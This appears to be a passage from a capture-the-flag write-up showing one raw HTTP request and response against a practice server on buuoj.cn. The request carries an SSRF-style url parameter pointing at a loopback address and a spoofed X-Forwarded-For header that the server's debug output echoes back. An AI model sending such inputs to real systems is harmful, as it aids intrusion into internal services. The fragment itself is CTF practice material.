 GET /?url=http://127.1.0.0.1 HTTP/1.1
Host: node3.buuoj.cn:25851
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=fbdc9ac2-c78a-458b-f6e5-ef05be43a421
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 2
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 26 Feb 2020 11:43:54 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 79
<!-- Debug Info:
Duration: 5.0044679641724 s
Current Ip: 2
Last Ip: 1 -->